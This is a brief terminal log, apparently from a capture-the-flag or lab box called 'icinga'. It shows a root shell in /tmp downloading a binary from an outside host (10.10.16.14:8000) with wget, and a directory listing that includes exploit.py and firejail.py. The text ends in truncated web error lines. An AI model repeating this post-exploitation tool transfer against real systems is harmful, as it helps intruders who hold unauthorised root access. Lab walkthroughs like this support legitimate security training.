 root@icinga:/tmp# wget http://10.10.16.14:8000/nmap
wget http://10.10.16.14:8000/nmap
--2023-09-18 09:57:44--  http://10.10.16.14:8000/nmap
Connecting to 10.10.16.14:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7882 (7.7K) [application/octet-stream]
Saving to: 'nmap'
nmap                100%[===================>]   7.70K  --.-KB/s    in 0.01s
2023-09-18 09:57:44 (636 KB/s) - 'nmap' saved [7882/7882]
root@icinga:/tmp# ls
ls
1.py
11.py
FileCache_icingaweb
exploit.py
firejail.py
nmap
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-apache2.service-StEDT2
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-ntp.service-yJgnF2
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-redis-server.service-SdXfRs
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-systemd-logind.service-AoS1Y3
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-systemd-resolved.service-CV2QiM
root@icinga:/tmp#
The site could be tempor
If you are unable to load
If your computer or netw
web.